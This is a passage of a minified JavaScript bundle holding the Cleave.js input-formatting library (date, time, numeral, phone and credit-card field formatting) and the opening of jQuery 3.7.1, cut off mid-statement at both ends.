e=this,t=e.properties;(!(t.numeral||t.phone||t.creditCard||t.time||t.date||0!==t.blocksLength||t.prefix)||(t.maxLength=a.Util.getMaxLength(t.blocks),e.isAndroid=a.Util.isAndroid(),e.lastInputValue="",e.isBackward="",e.onChangeListener=e.onChange.bind(e),e.onKeyDownListener=e.onKeyDown.bind(e),e.onFocusListener=e.onFocus.bind(e),e.onCutListener=e.onCut.bind(e),e.onCopyListener=e.onCopy.bind(e),e.initSwapHiddenInput(),e.element.addEventListener("input",e.onChangeListener),e.element.addEventListener("keydown",e.onKeyDownListener),e.element.addEventListener("focus",e.onFocusListener),e.element.addEventListener("cut",e.onCutListener),e.element.addEventListener("copy",e.onCopyListener),e.initPhoneFormatter(),e.initDateFormatter(),e.initTimeFormatter(),e.initNumeralFormatter(),t.initValue)||t.prefix&&!t.noImmediatePrefix)&&e.onInput(t.initValue)},initSwapHiddenInput:function(){var e,t=this;t.properties.swapHiddenInput&&(e=t.element.cloneNode(!0),t.element.parentNode.insertBefore(e,t.element),t.elementSwapHidden=t.element,t.elementSwapHidden.type="hidden",t.element=e,t.element.id="")},initNumeralFormatter:function(){var e=this.properties;e.numeral&&(e.numeralFormatter=new a.NumeralFormatter(e.numeralDecimalMark,e.numeralIntegerScale,e.numeralDecimalScale,e.numeralThousandsGroupStyle,e.numeralPositiveOnly,e.stripLeadingZeroes,e.prefix,e.signBeforePrefix,e.tailPrefix,e.delimiter))},initTimeFormatter:function(){var e=this.properties;e.time&&(e.timeFormatter=new a.TimeFormatter(e.timePattern,e.timeFormat),e.blocks=e.timeFormatter.getBlocks(),e.blocksLength=e.blocks.length,e.maxLength=a.Util.getMaxLength(e.blocks))},initDateFormatter:function(){var e=this.properties;e.date&&(e.dateFormatter=new a.DateFormatter(e.datePattern,e.dateMin,e.dateMax),e.blocks=e.dateFormatter.getBlocks(),e.blocksLength=e.blocks.length,e.maxLength=a.Util.getMaxLength(e.blocks))},initPhoneFormatter:function(){var e=this.properties;if(e.phone)try{e.phoneFormatter=new a.PhoneFormatter(new e.root.Cleave.AsYouTypeFormatter(e.phoneRegionCode),e.delimiter)}catch(e){throw new Error("[cleave.js] Please include phone-type-formatter.{country}.js lib")}},onKeyDown:function(e){e=e.which||e.keyCode;this.lastInputValue=this.element.value,this.isBackward=8===e},onChange:function(e){var t=this,i=t.properties,n=a.Util,e=(t.isBackward=t.isBackward||"deleteContentBackward"===e.inputType,n.getPostDelimiter(t.lastInputValue,i.delimiter,i.delimiters));t.isBackward&&e?i.postDelimiterBackspace=e:i.postDelimiterBackspace=!1,this.onInput(this.element.value)},onFocus:function(){var e=this,t=e.properties;e.lastInputValue=e.element.value,t.prefix&&t.noImmediatePrefix&&!e.element.value&&this.onInput(t.prefix),a.Util.fixPrefixCursor(e.element,t.prefix,t.delimiter,t.delimiters)},onCut:function(e){a.Util.checkFullSelection(this.element.value)&&(this.copyClipboardData(e),this.onInput(""))},onCopy:function(e){a.Util.checkFullSelection(this.element.value)&&this.copyClipboardData(e)},copyClipboardData:function(e){var t=this.properties,i=a.Util,n=this.element.value,s="",s=t.copyDelimiter?n:i.stripDelimiters(n,t.delimiter,t.delimiters);try{(e.clipboardData?e:window).clipboardData.setData("Text",s),e.preventDefault()}catch(e){}},onInput:function(e){var t=this,i=t.properties,n=a.Util,s=n.getPostDelimiter(e,i.delimiter,i.delimiters);i.numeral||!i.postDelimiterBackspace||s||(e=n.headStr(e,e.length-i.postDelimiterBackspace.length)),i.phone?!i.prefix||i.noImmediatePrefix&&!e.length?i.result=i.phoneFormatter.format(e):i.result=i.prefix+i.phoneFormatter.format(e).slice(i.prefix.length):i.numeral?i.prefix&&i.noImmediatePrefix&&0===e.length?i.result="":i.result=i.numeralFormatter.format(e):(i.date&&(e=i.dateFormatter.getValidatedDate(e)),i.time&&(e=i.timeFormatter.getValidatedTime(e)),e=n.stripDelimiters(e,i.delimiter,i.delimiters),e=n.getPrefixStrippedValue(e,i.prefix,i.prefixLength,i.result,i.delimiter,i.delimiters,i.noImmediatePrefix,i.tailPrefix,i.signBeforePrefix),e=i.numericOnly?n.strip(e,/[^\d]/g):e,e=i.uppercase?e.toUpperCase():e,e=i.lowercase?e.toLowerCase():e,i.prefix&&(i.tailPrefix?e+=i.prefix:e=i.prefix+e,0===i.blocksLength)?i.result=e:(i.creditCard&&t.updateCreditCardPropsByValue(e),e=n.headStr(e,i.maxLength),i.result=n.getFormattedValue(e,i.blocks,i.blocksLength,i.delimiter,i.delimiters,i.delimiterLazyShow))),t.updateValueState()},updateCreditCardPropsByValue:function(e){var t=this.properties,i=a.Util;i.headStr(t.result,4)!==i.headStr(e,4)&&(e=a.CreditCardDetector.getInfo(e,t.creditCardStrictMode),t.blocks=e.blocks,t.blocksLength=t.blocks.length,t.maxLength=i.getMaxLength(t.blocks),t.creditCardType!==e.type)&&(t.creditCardType=e.type,t.onCreditCardTypeChanged.call(this,t.creditCardType))},updateValueState:function(){var e,t,i,n=this,s=a.Util,o=n.properties;n.element&&(i=n.element.selectionEnd,e=n.element.value,t=o.result,i=s.getNextCursorPosition(i,e,t,o.delimiter,o.delimiters),n.isAndroid?window.setTimeout(function(){n.element.value=t,s.setSelection(n.element,i,o.document,!1),n.callOnValueChanged()},1):(n.element.value=t,o.swapHiddenInput&&(n.elementSwapHidden.value=n.getRawValue()),s.setSelection(n.element,i,o.document,!1),n.callOnValueChanged()))},callOnValueChanged:function(){var e=this.properties;e.onValueChanged.call(this,{target:{name:this.element.name,value:e.result,rawValue:this.getRawValue()}})},setPhoneRegionCode:function(e){this.properties.phoneRegionCode=e,this.initPhoneFormatter(),this.onChange()},setRawValue:function(e){var t=this.properties;e=null!=e?e.toString():"",t.numeral&&(e=e.replace(".",t.numeralDecimalMark)),t.postDelimiterBackspace=!1,this.element.value=e,this.onInput(e)},getRawValue:function(){var e=this.properties,t=a.Util,i=this.element.value;return e.rawValueTrimPrefix&&(i=t.getPrefixStrippedValue(i,e.prefix,e.prefixLength,e.result,e.delimiter,e.delimiters,e.noImmediatePrefix,e.tailPrefix,e.signBeforePrefix)),i=e.numeral?e.numeralFormatter.getRawValue(i):t.stripDelimiters(i,e.delimiter,e.delimiters)},getISOFormatDate:function(){var e=this.properties;return e.date?e.dateFormatter.getISOFormatDate():""},getISOFormatTime:function(){var e=this.properties;return e.time?e.timeFormatter.getISOFormatTime():""},getFormattedValue:function(){return this.element.value},destroy:function(){var e=this;e.element.removeEventListener("input",e.onChangeListener),e.element.removeEventListener("keydown",e.onKeyDownListener),e.element.removeEventListener("focus",e.onFocusListener),e.element.removeEventListener("cut",e.onCutListener),e.element.removeEventListener("copy",e.onCopyListener)},toString:function(){return"[Cleave Object]"}},a.NumeralFormatter=i(1),a.DateFormatter=i(2),a.TimeFormatter=i(3),a.PhoneFormatter=i(4),a.CreditCardDetector=i(5),a.Util=i(6),a.DefaultProperties=i(7),("object"===(void 0===e?"undefined":o(e))&&e?e:window).Cleave=a,t.exports=a}.call(e,function(){return this}())},function(e,t){function d(e,t,i,n,s,o,a,r,l,c){var u=this;u.numeralDecimalMark=e||".",u.numeralIntegerScale=0<t?t:0,u.numeralDecimalScale=0<=i?i:2,u.numeralThousandsGroupStyle=n||d.groupStyle.thousand,u.numeralPositiveOnly=!!s,u.stripLeadingZeroes=!1!==o,u.prefix=a||""===a?a:"",u.signBeforePrefix=!!r,u.tailPrefix=!!l,u.delimiter=c||""===c?c:",",u.delimiterRE=c?new RegExp("\\"+c,"g"):""}d.groupStyle={thousand:"thousand",lakh:"lakh",wan:"wan",none:"none"},d.prototype={getRawValue:function(e){return e.replace(this.delimiterRE,"").replace(this.numeralDecimalMark,".")},format:function(e){var t,i,n,s=this,o="";switch(e=e.replace(/[A-Za-z]/g,"").replace(s.numeralDecimalMark,"M").replace(/[^\dM-]/g,"").replace(/^\-/,"N").replace(/\-/g,"").replace("N",s.numeralPositiveOnly?"":"-").replace("M",s.numeralDecimalMark),t="-"===(e=s.stripLeadingZeroes?e.replace(/^(-)?0+(?=\d)/,"$1"):e).slice(0,1)?"-":"",i=void 0!==s.prefix?s.signBeforePrefix?t+s.prefix:s.prefix+t:t,0<=(n=e).indexOf(s.numeralDecimalMark)&&(n=(e=e.split(s.numeralDecimalMark))[0],o=s.numeralDecimalMark+e[1].slice(0,s.numeralDecimalScale)),"-"==t&&(n=n.slice(1)),0<s.numeralIntegerScale&&(n=n.slice(0,s.numeralIntegerScale)),s.numeralThousandsGroupStyle){case d.groupStyle.lakh:n=n.replace(/(\d)(?=(\d\d)+\d$)/g,"$1"+s.delimiter);break;case d.groupStyle.wan:n=n.replace(/(\d)(?=(\d{4})+$)/g,"$1"+s.delimiter);break;case d.groupStyle.thousand:n=n.replace(/(\d)(?=(\d{3})+$)/g,"$1"+s.delimiter)}return s.tailPrefix?t+n.toString()+(0<s.numeralDecimalScale?o.toString():"")+s.prefix:i+n.toString()+(0<s.numeralDecimalScale?o.toString():"")}},e.exports=d},function(e,t){function i(e,t,i){var n=this;n.date=[],n.blocks=[],n.datePattern=e,n.dateMin=t.split("-").reverse().map(function(e){return parseInt(e,10)}),2===n.dateMin.length&&n.dateMin.unshift(0),n.dateMax=i.split("-").reverse().map(function(e){return parseInt(e,10)}),2===n.dateMax.length&&n.dateMax.unshift(0),n.initBlocks()}i.prototype={initBlocks:function(){var t=this;t.datePattern.forEach(function(e){"Y"===e?t.blocks.push(4):t.blocks.push(2)})},getISOFormatDate:function(){var e=this.date;return e[2]?e[2]+"-"+this.addLeadingZero(e[1])+"-"+this.addLeadingZero(e[0]):""},getBlocks:function(){return this.blocks},getValidatedDate:function(s){var o=this,a="";return s=s.replace(/[^\d]/g,""),o.blocks.forEach(function(e,t){if(0<s.length){var i=s.slice(0,e),n=i.slice(0,1),e=s.slice(e);switch(o.datePattern[t]){case"d":"00"===i?i="01":3<parseInt(n,10)?i="0"+n:31<parseInt(i,10)&&(i="31");break;case"m":"00"===i?i="01":1<parseInt(n,10)?i="0"+n:12<parseInt(i,10)&&(i="12")}a+=i,s=e}}),this.getFixedDateString(a)},getFixedDateString:function(e){var t,i,n,s=this,o=s.datePattern,a=[],r=0,l=0,c=0,u=0,d=0,h=0,p=!1;return 4===e.length&&"y"!==o[0].toLowerCase()&&"y"!==o[1].toLowerCase()&&(d=2-(u="d"===o[0]?0:2),t=parseInt(e.slice(u,u+2),10),i=parseInt(e.slice(d,d+2),10),a=this.getFixedDate(t,i,0)),8===e.length&&(o.forEach(function(e,t){switch(e){case"d":r=t;break;case"m":l=t;break;default:c=t}}),h=2*c,u=r<=c?2*r:2*r+2,d=l<=c?2*l:2*l+2,t=parseInt(e.slice(u,u+2),10),i=parseInt(e.slice(d,d+2),10),n=parseInt(e.slice(h,h+4),10),p=4===e.slice(h,h+4).length,a=this.getFixedDate(t,i,n)),4!==e.length||"y"!==o[0]&&"y"!==o[1]||(h=2-(d="m"===o[0]?0:2),i=parseInt(e.slice(d,d+2),10),n=parseInt(e.slice(h,h+2),10),p=2===e.slice(h,h+2).length,a=[0,i,n]),6!==e.length||"Y"!==o[0]&&"Y"!==o[1]||(h=2-.5*(d="m"===o[0]?0:4),i=parseInt(e.slice(d,d+2),10),n=parseInt(e.slice(h,h+4),10),p=4===e.slice(h,h+4).length,a=[0,i,n]),a=s.getRangeFixedDate(a),0===(s.date=a).length?e:o.reduce(function(e,t){switch(t){case"d":return e+(0===a[0]?"":s.addLeadingZero(a[0]));case"m":return e+(0===a[1]?"":s.addLeadingZero(a[1]));case"y":return e+(p?s.addLeadingZeroForYear(a[2],!1):"");case"Y":return e+(p?s.addLeadingZeroForYear(a[2],!0):"")}},"")},getRangeFixedDate:function(e){var t=this.datePattern,i=this.dateMin||[],n=this.dateMax||[];return!e.length||i.length<3&&n.length<3||t.find(function(e){return"y"===e.toLowerCase()})&&0===e[2]?e:n.length&&(n[2]<e[2]||n[2]===e[2]&&(n[1]<e[1]||n[1]===e[1]&&n[0]<e[0]))?n:i.length&&(i[2]>e[2]||i[2]===e[2]&&(i[1]>e[1]||i[1]===e[1]&&i[0]>e[0]))?i:e},getFixedDate:function(e,t,i){return e=Math.min(e,31),t=Math.min(t,12),i=parseInt(i||0,10),[e=t<7&&t%2==0||8<t&&t%2==1?Math.min(e,2===t?this.isLeapYear(i)?29:28:30):e,t,i]},isLeapYear:function(e){return e%4==0&&e%100!=0||e%400==0},addLeadingZero:function(e){return(e<10?"0":"")+e},addLeadingZeroForYear:function(e,t){return t?(e<10?"000":e<100?"00":e<1e3?"0":"")+e:(e<10?"0":"")+e}},e.exports=i},function(e,t){function i(e,t){var i=this;i.time=[],i.blocks=[],i.timePattern=e,i.timeFormat=t,i.initBlocks()}i.prototype={initBlocks:function(){var e=this;e.timePattern.forEach(function(){e.blocks.push(2)})},getISOFormatTime:function(){var e=this.time;return e[2]?this.addLeadingZero(e[0])+":"+this.addLeadingZero(e[1])+":"+this.addLeadingZero(e[2]):""},getBlocks:function(){return this.blocks},getTimeFormatOptions:function(){return"12"===String(this.timeFormat)?{maxHourFirstDigit:1,maxHours:12,maxMinutesFirstDigit:5,maxMinutes:60}:{maxHourFirstDigit:2,maxHours:23,maxMinutesFirstDigit:5,maxMinutes:60}},getValidatedTime:function(s){var o=this,a="",r=(s=s.replace(/[^\d]/g,""),o.getTimeFormatOptions());return o.blocks.forEach(function(e,t){if(0<s.length){var i=s.slice(0,e),n=i.slice(0,1),e=s.slice(e);switch(o.timePattern[t]){case"h":parseInt(n,10)>r.maxHourFirstDigit?i="0"+n:parseInt(i,10)>r.maxHours&&(i=r.maxHours+"");break;case"m":case"s":parseInt(n,10)>r.maxMinutesFirstDigit?i="0"+n:parseInt(i,10)>r.maxMinutes&&(i=r.maxMinutes+"")}a+=i,s=e}}),this.getFixedTimeString(a)},getFixedTimeString:function(e){var t,i,n,s=this,o=s.timePattern,a=[],r=0,l=0,c=0,u=0,d=0;return 6===e.length&&(o.forEach(function(e,t){switch(e){case"s":r=2*t;break;case"m":l=2*t;break;case"h":c=2*t}}),d=c,u=l,t=r,t=parseInt(e.slice(t,t+2),10),i=parseInt(e.slice(u,u+2),10),n=parseInt(e.slice(d,d+2),10),a=this.getFixedTime(n,i,t)),4===e.length&&s.timePattern.indexOf("s")<0&&(o.forEach(function(e,t){switch(e){case"m":l=2*t;break;case"h":c=2*t}}),d=c,u=l,t=0,i=parseInt(e.slice(u,u+2),10),n=parseInt(e.slice(d,d+2),10),a=this.getFixedTime(n,i,t)),0===(s.time=a).length?e:o.reduce(function(e,t){switch(t){case"s":return e+s.addLeadingZero(a[2]);case"m":return e+s.addLeadingZero(a[1]);case"h":return e+s.addLeadingZero(a[0])}},"")},getFixedTime:function(e,t,i){return i=Math.min(parseInt(i||0,10),60),t=Math.min(t,60),[e=Math.min(e,60),t,i]},addLeadingZero:function(e){return(e<10?"0":"")+e}},e.exports=i},function(e,t){function i(e,t){this.delimiter=t||""===t?t:" ",this.delimiterRE=t?new RegExp("\\"+t,"g"):"",this.formatter=e}i.prototype={setFormatter:function(e){this.formatter=e},format:function(e){this.formatter.clear();for(var t,i="",n=!1,s=0,o=(e=(e=(e=e.replace(/[^\d+]/g,"")).replace(/^\+/,"B").replace(/\+/g,"").replace("B","+")).replace(this.delimiterRE,"")).length;s<o;s++)t=this.formatter.inputDigit(e.charAt(s)),/[\s()-]/g.test(t)?(i=t,n=!0):n||(i=t);return i=(i=i.replace(/[()]/g,"")).replace(/[\s-]/g,this.delimiter)}},e.exports=i},function(e,t){var a={blocks:{uatp:[4,5,6],amex:[4,6,5],diners:[4,6,4],discover:[4,4,4,4],mastercard:[4,4,4,4],dankort:[4,4,4,4],instapayment:[4,4,4,4],jcb15:[4,6,5],jcb:[4,4,4,4],maestro:[4,4,4,4],visa:[4,4,4,4],mir:[4,4,4,4],unionPay:[4,4,4,4],general:[4,4,4,4]},re:{uatp:/^(?!1800)1\d{0,14}/,amex:/^3[47]\d{0,13}/,discover:/^(?:6011|65\d{0,2}|64[4-9]\d?)\d{0,12}/,diners:/^3(?:0([0-5]|9)|[689]\d?)\d{0,11}/,mastercard:/^(5[1-5]\d{0,2}|22[2-9]\d{0,1}|2[3-7]\d{0,2})\d{0,12}/,dankort:/^(5019|4175|4571)\d{0,12}/,instapayment:/^63[7-9]\d{0,13}/,jcb15:/^(?:2131|1800)\d{0,11}/,jcb:/^(?:35\d{0,2})\d{0,12}/,maestro:/^(?:5[0678]\d{0,2}|6304|67\d{0,2})\d{0,12}/,mir:/^220[0-4]\d{0,12}/,visa:/^4\d{0,15}/,unionPay:/^(62|81)\d{0,14}/},getStrictBlocks:function(e){var t=e.reduce(function(e,t){return e+t},0);return e.concat(19-t)},getInfo:function(e,t){var i,n,s=a.blocks,o=a.re;for(i in t=!!t,o)if(o[i].test(e))return n=s[i],{type:i,blocks:t?this.getStrictBlocks(n):n};return{type:"unknown",blocks:t?this.getStrictBlocks(s.general):s.general}}};e.exports=a},function(e,t){e.exports={noop:function(){},strip:function(e,t){return e.replace(t,"")},getPostDelimiter:function(t,e,i){var n;return 0===i.length?t.slice(-e.length)===e?e:"":(n="",i.forEach(function(e){t.slice(-e.length)===e&&(n=e)}),n)},getDelimiterREByDelimiter:function(e){return new RegExp(e.replace(/([.?*+^$[\]\\(){}|-])/g,"\\$1"),"g")},getNextCursorPosition:function(e,t,i,n,s){return t.length===e?i.length:e+this.getPositionOffset(e,t,i,n,s)},getPositionOffset:function(e,t,i,n,s){t=this.stripDelimiters(t.slice(0,e),n,s),i=this.stripDelimiters(i.slice(0,e),n,s),e=t.length-i.length;return 0!=e?e/Math.abs(e):0},stripDelimiters:function(t,e,i){var n=this;return 0===i.length?(e=e?n.getDelimiterREByDelimiter(e):"",t.replace(e,"")):(i.forEach(function(e){e.split("").forEach(function(e){t=t.replace(n.getDelimiterREByDelimiter(e),"")})}),t)},headStr:function(e,t){return e.slice(0,t)},getMaxLength:function(e){return e.reduce(function(e,t){return e+t},0)},getPrefixStrippedValue:function(e,t,i,n,s,o,a,r,l){var c;return 0===i?e:e===t&&""!==e?"":l&&"-"==e.slice(0,1)?(c="-"==n.slice(0,1)?n.slice(1):n,"-"+this.getPrefixStrippedValue(e.slice(1),t,i,c,s,o,a,r,l)):n.slice(0,i)!==t&&!r||n.slice(-i)!==t&&r?a&&!n&&e?e:"":(c=this.stripDelimiters(n,s,o),e.slice(0,i)===t||r?e.slice(-i)!==t&&r?c.slice(0,-i-1):r?e.slice(0,-i):e.slice(i):c.slice(i))},getFirstDiffIndex:function(e,t){for(var i=0;e.charAt(i)===t.charAt(i);)if(""===e.charAt(i++))return-1;return i},getFormattedValue:function(s,e,o,a,r,l){var c="",u=0<r.length,d="";return 0===o?s:(e.forEach(function(e,t){var i,n;0<s.length&&(i=s.slice(0,e),n=s.slice(e),d=u?r[l?t-1:t]||d:a,l?(0<t&&(c+=d),c+=i):(c+=i,i.length===e&&t<o-1&&(c+=d)),s=n)}),c)},fixPrefixCursor:function(e,t,i,n){var s,o;e&&(s=e.value,i=i||n[0]||" ",!e.setSelectionRange||!t||t.length+i.length<=s.length||(o=2*s.length,setTimeout(function(){e.setSelectionRange(o,o)},1)))},checkFullSelection:function(e){try{return(window.getSelection()||document.getSelection()||{}).toString().length===e.length}catch(e){}return!1},setSelection:function(e,t,i){if(e===this.getActiveElement(i)&&!(e&&e.value.length<=t))if(e.createTextRange){i=e.createTextRange();i.move("character",t),i.select()}else try{e.setSelectionRange(t,t)}catch(e){console.warn("The input element type does not support selection")}},getActiveElement:function(e){e=e.activeElement;return e&&e.shadowRoot?this.getActiveElement(e.shadowRoot):e},isAndroid:function(){return navigator&&/android/i.test(navigator.userAgent)},isAndroidBackspaceKeydown:function(e,t){return!!(this.isAndroid()&&e&&t)&&t===e.slice(0,-1)}}},function(e,t){!function(i){e.exports={assign:function(e,t){return(e=e||{}).creditCard=!!(t=t||{}).creditCard,e.creditCardStrictMode=!!t.creditCardStrictMode,e.creditCardType="",e.onCreditCardTypeChanged=t.onCreditCardTypeChanged||function(){},e.phone=!!t.phone,e.phoneRegionCode=t.phoneRegionCode||"AU",e.phoneFormatter={},e.time=!!t.time,e.timePattern=t.timePattern||["h","m","s"],e.timeFormat=t.timeFormat||"24",e.timeFormatter={},e.date=!!t.date,e.datePattern=t.datePattern||["d","m","Y"],e.dateMin=t.dateMin||"",e.dateMax=t.dateMax||"",e.dateFormatter={},e.numeral=!!t.numeral,e.numeralIntegerScale=0<t.numeralIntegerScale?t.numeralIntegerScale:0,e.numeralDecimalScale=0<=t.numeralDecimalScale?t.numeralDecimalScale:2,e.numeralDecimalMark=t.numeralDecimalMark||".",e.numeralThousandsGroupStyle=t.numeralThousandsGroupStyle||"thousand",e.numeralPositiveOnly=!!t.numeralPositiveOnly,e.stripLeadingZeroes=!1!==t.stripLeadingZeroes,e.signBeforePrefix=!!t.signBeforePrefix,e.tailPrefix=!!t.tailPrefix,e.swapHiddenInput=!!t.swapHiddenInput,e.numericOnly=e.creditCard||e.date||!!t.numericOnly,e.uppercase=!!t.uppercase,e.lowercase=!!t.lowercase,e.prefix=!e.creditCard&&!e.date&&t.prefix||"",e.noImmediatePrefix=!!t.noImmediatePrefix,e.prefixLength=e.prefix.length,e.rawValueTrimPrefix=!!t.rawValueTrimPrefix,e.copyDelimiter=!!t.copyDelimiter,e.initValue=void 0!==t.initValue&&null!==t.initValue?t.initValue.toString():"",e.delimiter=t.delimiter||""===t.delimiter?t.delimiter:t.date?"/":t.time?":":t.numeral?",":(t.phone," "),e.delimiterLength=e.delimiter.length,e.delimiterLazyShow=!!t.delimiterLazyShow,e.delimiters=t.delimiters||[],e.blocks=t.blocks||[],e.blocksLength=e.blocks.length,e.root="object"===(void 0===i?"undefined":o(i))&&i?i:window,e.document=t.document||e.root.document,e.maxLength=0,e.backspace=!1,e.result="",e.onValueChanged=t.onValueChanged||function(){},e}}}.call(t,function(){return this}())}],s={},i.m=n,i.c=s,i.p="",i(0);function i(e){var t;return(s[e]||(t=s[e]={exports:{},id:e,loaded:!1},n[e].call(t.exports,t,t.exports,i),t.loaded=!0,t)).exports}var n,s},"object"===o(i)&&"object"===o(e)?e.exports=t():(s=[],void 0!==(s="function"==typeof(n=t)?n.apply(i,s):n)&&(e.exports=s))}.call(i,t(104)(e))},function(e,t){e.exports=function(e){return e.webpackPolyfill||(e.deprecate=function(){},e.paths=[],e.children=[],e.webpackPolyfill=1),e}},,,,,,,,,,,,function(e,un,t){var dn;!function(ln){var e,t,cn="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e};e="undefined"!=typeof window?window:void 0,t=function(_,j){function b(e){return"function"==typeof e&&"number"!=typeof e.nodeType&&"function"!=typeof e.item}function N(e){return null!=e&&e===e.window}var t=[],L=Object.getPrototypeOf,r=t.slice,B=t.flat?function(e){return t.flat.call(e)}:function(e){return t.concat.apply([],e)},H=t.push,y=t.indexOf,z={},W=z.toString,R=z.hasOwnProperty,q=R.toString,U=q.call(Object),m={},C=_.document,V={type:!0,src:!0,nonce:!0,noModule:!0};function Y(e,t,i){var n,s,o=(i=i||C).createElement("script");if(o.text=e,t)for(n in V)(s=t[n]||t.getAttribute&&t.getAttribute(n))&&o.setAttribute(n,s);i.head.appendChild(o).parentNode.removeChild(o)}function K(e){return null==e?e+"":"object"===(void 0===e?"undefined":cn(e))||"function"==typeof e?z[W.call(e)]||"object":void 0===e?"undefined":cn(e)}var X=/HTML$/i,w=function e(t,i){return new e.fn.init(t,i)};function G(e){var t=!!e&&"length"in e&&e.length,i=K(e);return!b(e)&&!N(e)&&("array"===i||0===t||"number"==typeof t&&0<t&&t-1 in e)}function D(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()}w.fn=w.prototype={jquery:"3.7.1",constructor:w,length:0,toArray:function(){return r.call(this)},get:function(e){return null==e?r.call(this):e<0?this[e+this.length]:this[e]},pushStack:function(e){e=w.merge(this.constructor(),e);return e.prevObject=this,e},each:function(e){return w.each(this,e)},map:function(i){return this.pushStack(w.map(this,function(e,t){return i.call(e,t,e)}))},slice:function(){return this.pushStack(r.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},even:function(){return this.pushStack(w.grep(this,function(e,t){return(t+1)%2}))},odd:function(){return this.pushStack(w.grep(this,function(e,t){return t%2}))},eq:function(e){var t=this.length,e=+e+(e<0?t:0);return this.pushStack(0<=e&&e<t?[this[e]]:[])},end:function(){return this.prevObject||this.constructor()},push:H,sort:t.sort,splice:t.splice},w.extend=w.fn.extend=function(){var e,t,i,n,s,o=arguments[0]||{},a=1,r=arguments.length,l=!1;for("boolean"==typeof o&&(l=o,o=arguments[a]||{},a++),"object"===(void 0===o?"undefined":cn(o))||b(o)||(o={}),a===r&&(o=this,a--);a<r;a++)if(null!=(e=arguments[a]))for(t in e)i=e[t],"__proto__"!==t&&o!==i&&(l&&i&&(w.isPlainObject(i)||(n=Array.isArray(i)))?(s=o[t],s=n&&!Array.isArray(s)?[]:n||w.isPlainObject(s)?s:{},n=!1,o[t]=w.extend(l,s,i)):void 0!==i&&(o[t]=i));return o},w.extend({expando:"jQuery"+("3.7.1"+Math.random()).replace(/\D/g,""),isReady:!0,error:function(e){throw new Error(e)},noop:function(){},isPlainObject:function(e){return!(!e||"[object Object]"!==W.call(e)||(e=L(e))&&("function"!=typeof(e=R.call(e,"constructor")&&e.constructor)||q.call(e)!==U))},isEmptyObject:function(e){for(var t in e)return!1;return!0},globalEval:function(e,t,i){Y(e,{nonce:t&&t.nonce},i)},each:function(e,t){var i,n=0;if(G(e))for(i=e.length;n<i&&!1!==t.call(e[n],n,e[n]);n++);else for(n in e)if(!1===t.call(e[n],n,e[n]))break;return e},text:function(e){var t,i="",n=0,s=e.nodeType;if(!s)for(;t=e[n++];)i+=w.text(t);return 1===s||11===s?e.textContent:9===s?e.documentElement.textContent:3===s||4===s?e.nodeValue:i},makeArray:function(e,t){t=t||[];return null!=e&&(G(Object(e))?w.merge(t,"string"==typeof e?[e]:e):H.call(t,e)),t},inArray:function(e,t,i){return null==t?-1:y.call(t,e,i)},isXMLDoc:function(e){var t=e&&e.namespaceURI,e=e&&(e.ownerDocument||e).documentElement;return!X.test(t||e&&e.nodeName||"HTML")},merge:function(e,t){for(var i=+t.length,n=0,s=e.length;n<i;n++)e[s++]=t[n];return e.length=s,e},grep:function(e,t,i){for(var n=[],s=0,o=e.length,a=!i;s<o;s++)!t(e[s],s)!=a&&n.push(e[s]);return n},map:function(e,t,i){var n,s,o=0,a=[];if(G(e))for(n=e.length;o<n;o++)null!=(s=t(e[o],o,i))&&a.push(s);else for(o in e)null!=(s=t(e[o],o,i))&&a.push(s);return B(a)},guid:1,support:m}),"function"==typeof Symbol&&(w.fn[Symbol.iterator]=t[Symbol.iterator]),w.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){z["[object "+t+"]"]=t.toLowerCase()});var Q=t.pop,J=t.sort,Z=t.splice,i="[\\x20\\t\\r\\n\\f]",ee=new RegExp("^"+i+"+|((?:^|[^\\\\])(?:\\\\.)*)"+i+"+$","g"),te=(w.contains=function(e,t){t=t&&t.parentNode;return e===t||!(!t||1!==t.nodeType||!(e.contains?e.contains(t):e.compareDocumentPosition&&16&e.compareDocumentPosition(t)))},/([\0-\x1f\x7f]|^-?\d)|^-$|[^\x80-\uFFFF\w-]/g);function ie(e,t){return t?"\0"===e?"�":e.slice(0,-1)+"\\"+e.charCodeAt(e.length-1).toString(16)+" ":"\\"+e}w.escapeSelector=function(e){return(e+"").replace(te,ie)};var ne,k,se,oe,ae,$,n,x,h,re,s=C,le=H,S=le,E=w.expando,T=0,ce=0,ue=Te(),de=Te(),he=Te(),pe=Te(),fe=function(e,t){return e===t&&(ae=!0),0},me="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",e="(?:\\\\[\\da-fA-F]{1,6}"+i+"?|\\\\[^\\r\\n\\f]|[\\w-]|[^\0-\\x7f])+",o="\\["+i+"*("+e+")(?:"+i+"*([*^$|!~]?=)"+i+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+e+"))|)"+i+"*\\]",a=":("+e+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+o+")*)|.*)\\)|)",ge=new RegExp(i+"+","g"),ve=new RegExp("^"+i+"*,"+i+"*"),be=new RegExp("^"+i+"*([>+~]|"+i+")"+i+"*"),ye=new RegExp(i+"|>"),De=new RegExp(a),_e=new RegExp("^"+e+"$"),Ce={ID:new RegExp("^#("+e+")"),CLASS:new RegExp("^\\.("+e+")"),TAG:new RegExp("^("+e+"|[*])"),ATTR:new RegExp("^"+o),PSEUDO:new RegExp("^"+a),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+i+"*(even|odd|(([+-]|)(\\d*)n|)"+i+"*(?:([+-]|)"+i+"*(\\d+)|))"+i+"*\\)|)","i"),bool:new RegExp("^(?:"+me+")$","i"),needsContext:new RegExp("^"+i+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+i+"*((?:-\\d)?\\d*)"+i+"*\\)|)(?=[^-]|$)","i")},we=/^(?:input|select|textarea|button)$/i,ke=/^h\d$/i,$e=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,xe=/[+~]/,d=new 